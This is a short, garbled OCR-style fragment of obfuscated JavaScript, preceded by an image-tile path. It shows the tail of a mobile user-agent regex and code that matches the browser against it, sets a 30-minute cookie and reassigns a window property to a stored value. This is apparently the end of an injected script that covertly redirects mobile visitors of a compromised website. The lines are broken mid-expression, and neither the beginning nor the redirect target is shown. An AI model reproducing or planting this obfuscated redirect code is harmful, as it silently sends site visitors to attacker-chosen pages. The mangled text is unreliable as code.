
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}